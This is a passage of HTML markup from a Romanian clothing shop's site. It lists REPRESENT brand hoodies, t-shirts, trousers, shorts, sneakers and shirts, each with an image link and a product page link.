                <a href="https://capodopera12.ro/barbati/geaca-represent-zip-back-bomber-black"><span>Geaca REPRESENT, Zip Back Bomber, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/pant/MLM43702303-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/pant/MLM43702303-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/pant/MLM43702303-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-redhouse-x-metallica-40-year-anniversary-hoodie"><span>Hanorac Redhouse, x Metallica 40 Year Anniversary hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM10057804-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM10057804-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM10057804-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-redhouse-iron-maiden-anniversary-hoody"><span>Hanorac Redhouse,Iron Maiden Anniversary Hoody</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10037001ewww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10037001ewww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10037001ewww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-represent-legacy-cherubs-hoodie"><span>Hanorac REPRESENT,Legacy Cherubs Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10036646222-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10036646222-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10036646222-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-represent-reversible-living-legacy-tour-hoodie"><span>Hanorac REPRESENT,Reversible Living Legacy Tour Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/INM413001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/INM413001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/INM413001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-rrepresent-initial-boxie-black"><span>Hanorac RREPRESENT, Initial Boxie, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM4120039re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM4120039re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM4120039re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-rrepresent-owners-club-script-verde-vintage"><span>Hanorac RREPRESENT, OWNERS CLUB SCRIPT, Verde Vintage</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10055603ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10055603ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10055603ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-rrepresent-thoroughbred-hoodie-used-black-oversized-fit"><span>Hanorac RREPRESENT, Thoroughbred hoodie, Used Black, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/INM10001201-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/INM10001201-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/INM10001201-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-knitted-initial-track-logo-black"><span>Jacheta REPRESENT, Knitted Initial Track, Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM100110018-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM100110018-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM100110018-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-nylon-overshirt"><span>Jacheta REPRESENT, Nylon Overshirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM5148801-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM5148801-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM5148801-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-represent-cargo-design-simple-black"><span>PANTALONI REPRESENT, Cargo Design, Simple, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM5148736-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM5148736-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM5148736-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-represent-cuffed-cargo-pant"><span>Pantaloni REPRESENT, Cuffed Cargo Pant</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10035501-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10035501-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10035501-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-represent-nylon-workwear-pant"><span>Pantaloni REPRESENT,Nylon Workwear Pant</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/INM4670001-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/INM4670001-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/INM4670001-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-initials-print-classic-black"><span>Pantaloni scurti REPRESENT, Initials Print, Classic, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM4123739eww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM4123739eww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM4123739eww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-owners-club-aged-mesh-vintage-green"><span>Pantaloni scurti REPRESENT, OWNERS CLUB AGED, MESH, Vintage Green</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM10000401-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM10000401-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM10000401-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-owners-club-shorts-black"><span>Pantaloni scurti REPRESENT, Owners Club Shorts, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM10000448ree-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM10000448ree-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM10000448ree-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-owners-club-gri"><span>Pantaloni scurti REPRESENT,OWNERS CLUB, Gri</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM61038015-removebg-preview-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM61038015-removebg-preview-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM61038015-removebg-preview-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-r10t-tailored-denim-black"><span>Pantaloni scurti REPRESENT,R10T Tailored Denim,Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM6103807-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM6103807-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM6103807-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-tailored-denim-shorts-blue"><span>Pantaloni scurti REPRESENT,Tailored Denim Shorts,Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM9617072SS-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM9617072SS-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM9617072SS-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-apex-design-classic-white"><span>SNEAKERS Represent, Apex Design, Classic, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM9118101-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM9118101-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM9118101-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-initial-design-classic-black"><span>SNEAKERS Represent, Initial Design, Classic, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM9118172-Photoroom%20(1)-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM9118172-Photoroom%20(1)-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM9118172-Photoroom%20(1)-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-initial-design-classic-white"><span>SNEAKERS Represent, Initial Design, Classic, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM911810127-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM911810127-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM911810127-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-initial-design-panda-black"><span>SNEAKERS Represent, Initial Design, Panda, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM9350265-987987-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM9350265-987987-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM9350265-987987-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-storm-runner-black-details-grey"><span>SNEAKERS Represent, Storm Runner, Black Details, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10058804a-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10058804a-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10058804a-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-iron-maiden-british-metal-t-shirt-oversized-fit-mlm10058804"><span>Tricou REPRESENT  X Iron Maiden British Metal T-Shirt.Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10058172-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10058172-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10058172-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-iron-maiden-steed-t-shirt-oversized-fit"><span>TRICOU REPRESENT  X Iron Maiden Steed T-Shirt, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10028604-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10028604-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10028604-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-revere-manor-oversized-fit-black"><span>Tricou Represent Revere Manor, Oversized fit Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10028627-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10028627-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10028627-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-revere-manor-aged-white-oversized-fit"><span>Tricou Represent Revere Manor,Aged White, Oversized fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM10058346-removebg-preview-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM10058346-removebg-preview-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM10058346-removebg-preview-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-iron-maiden-number-of-beast-t-shirt-oversized-fit"><span>TRICOU REPRESENT X Iron Maiden Number Of Beast T-Shirt,Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM4246020-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM4246020-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM4246020-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-represent-question-your-innocence-grey"><span>Tricou REPRESENT,  Question Your Innocence, Grey,Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10028025eww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10028025eww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10028025eww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-grand-vintage-logo-champagne-beige"><span>TRICOU REPRESENT, Grand Vintage, Logo, Champagne Beige, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10038372re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10038372re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10038372re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-hand-drawn-thoroughbred-dogs-alb"><span>Tricou REPRESENT, Hand Drawn Thoroughbred Dogs, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10038303re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10038303re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10038303re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-hand-drawn-thoroughbred-dogs-negru"><span>Tricou REPRESENT, Hand Drawn Thoroughbred Dogs, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/INM4742001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/INM4742001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/INM4742001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-initial-oversized-simple-black"><span>Tricou REPRESENT, Initial, Oversized, Simple, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10057926-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10057926-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10057926-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-iron-maiden-anniversary-t-shirt"><span>TRICOU REPRESENT, Iron Maiden Anniversary T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10058404-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10058404-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10058404-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-iron-maiden-anniversary-t-shirt-1"><span>Tricou Represent, Iron Maiden Anniversary T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10036972-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10036972-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10036972-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-legacy-cherubs-t-shirt-white"><span>Tricou Represent, Legacy Cherubs T-Shirt White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM100176468-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM100176468-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM100176468-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-living-legacy-tour-t-shirt"><span>Tricou REPRESENT, Living Legacy Tour T-Shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM41201001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM41201001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM41201001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-script-black"><span>Tricou REPRESENT, Owners Club Script, Black, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OCM4120108666-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OCM4120108666-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/OCM4120108666-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-script-dusty-blue"><span>TRICOU REPRESENT, Owners Club Script, Dusty Blue, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OCM41201467777-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OCM41201467777-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/OCM41201467777-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-script-slate-grey"><span>TRICOU REPRESENT, Owners Club Script, Slate Grey, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM4120139rere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM4120139rere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM4120139rere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-script-vintage-green"><span>Tricou REPRESENT, Owners Club Script, Vintage Green</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OCM411140330-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OCM411140330-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/OCM411140330-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-aged-black-1"><span>Tricou REPRESENT, Owners Club, Aged Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM41114-32-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM41114-32-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM41114-32-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-classic-pastel-yellow"><span>Tricou Represent, Owners Club, Classic, Pastel Yellow, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM427446-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM427446-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM427446-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-patron-of-the-club-cool-grey"><span>Tricou REPRESENT, Patron of the Club, Cool Grey, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM427443re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM427443re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM427443re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-patron-of-the-club-mov"><span>Tricou REPRESENT, Patron of the Club, Mov</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM427416-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM427416-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM427416-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-represent-patron-of-the-club-washed-olive"><span>Tricou REPRESENT, Patron Of The Club, Washed Olive, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10058503-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10058503-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10058503-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-iron-maiden-infinite-dreams-t-shirt-oversized-fit"><span>Tricou Represent, X Iron Maiden Infinite Dreams T-Shirt,Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM43522303-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM43522303-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM43522303-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-metallica-justice-t-shirt"><span>Tricou REPRESENT, x Metallica Justice T-shirt, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM435420-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM435420-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM435420-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-represent-x-metallica-master-of-puppets-grey"><span>Tricou REPRESENT, x Metallica Master Of Puppets, Grey, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM4382723-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM4382723-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM4382723-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-metallica-ride-the-lightning-t-shirt-white"><span>Tricou REPRESENT, x Metallica Ride The Lightning T-shirt White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM4356202-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM4356202-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM4356202-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-metallica-ride-the-lightning-t-shirt"><span>Tricou REPRESENT, x Metallica Ride The Lightning T-shirt, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM4106906-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM4106906-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM4106906-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-crest-t-shirt-vintage-black-oversized-fit"><span>Tricou REPRESENT,Crest T-Shirt, Vintage Black,Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM100369019-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM100369019-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM100369019-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-legacy-cherubs-t-shirt-black"><span>Tricou Represent,Legacy Cherubs T-Shirt Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10036908-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10036908-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10036908-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-legacy-cherubs-t-shirt-blue"><span>Tricou Represent,Legacy Cherubs T-Shirt Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10017630-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10017630-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10017630-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-living-legacy-tour-t-shirt-bej"><span>Tricou REPRESENT,Living Legacy Tour T-Shirt,Bej</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MS4002227aa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MS4002227aa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MS4002227aa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-owner-s-club-beige"><span>Bluza Represent, Owner's Club, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MS4002330s-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MS4002330s-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MS4002330s-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-owner-s-club-black"><span>Bluza Represent, Owner's Club, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MS400207ss-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MS400207ss-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MS400207ss-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-owner-s-club-kaki"><span>Bluza Represent, Owner's Club, Kaki</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MS4002326a-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MS4002326a-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MS4002326a-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-owner-s-club-violet"><span>Bluza Represent, Owner's Club, Violet</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM21201-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM21201-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM21201-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-initial-logo-oversized"><span>Camasa Represent, Initial Logo, Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM212431-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM212431-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM212431-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-initial-logo-oversized-mlm212431"><span>Camasa Represent, Initial Logo, Oversized MLM212431</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM1034230-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM1034230-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM1034230-300x300.jpg.webp 2x">
